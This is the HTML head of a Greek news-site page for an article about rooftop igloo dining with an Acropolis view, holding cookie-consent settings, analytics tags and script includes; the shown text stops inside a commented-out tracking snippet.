

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/epilegmena/item/65310-deipno-mesa-se-igkloy-me-thea-tin-akropoli-to-proto-ksenodoxeio-stin-athina-pou-vazei-stin-taratsa-tou-bubbles-photos.html
body_size: 21482
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/epilegmena/item/65310-deipno-mesa-se-igkloy-me-thea-tin-akropoli-to-proto-ksenodoxeio-stin-athina-pou-vazei-stin-taratsa-tou-bubbles-photos.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)" />
	<meta name="author" content="Δέσποινα Βασιλειάδου" />
	<meta property="og:url" content="https://limnosfm100.gr/epilegmena/item/65310-deipno-mesa-se-igkloy-me-thea-tin-akropoli-to-proto-ksenodoxeio-stin-athina-pou-vazei-stin-taratsa-tou-bubbles-photos.html" />
	<meta property="og:title" content="Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://limnosfm100.gr/media/k2/items/cache/ccc30f65d1c4e34d02a838cb500de080_L.jpg" />
	<meta name="image" content="https://limnosfm100.gr/media/k2/items/cache/ccc30f65d1c4e34d02a838cb500de080_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="H τάση του ντιζάιν που κάνει θραύση στα ξενοδοχεία του Λονδίνου ήρθε και στην Ελλάδα: στο rooftop του νέου design hotel Neoma έχουν στηθεί ιγκλού για..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_magnificpopup/magnific-popup.css?v=0.9.9" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/Classic/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_magnificpopup/jquery.magnific-popup.min.js?v=0.9.9" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';
		jQuery.noConflict();
		jQuery(function($) {
	        $('.magnificpopup').magnificPopup({
	          type: 'image',
	          tLoading: 'Loading image #%curr%...',
	          gallery: {
	            enabled: true,
	            navigateByImgClick: true,
	            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
	          },
	          image: {
	            tError: '<a href="/%url%">The image #%curr%</a> could not be loaded.',
	            titleSrc: function(item) {
	              return item.el.attr('title');
	            }
	          }
	        });
		});
	(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='k8q15h8b9pq4mn56uhj7si03i3';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
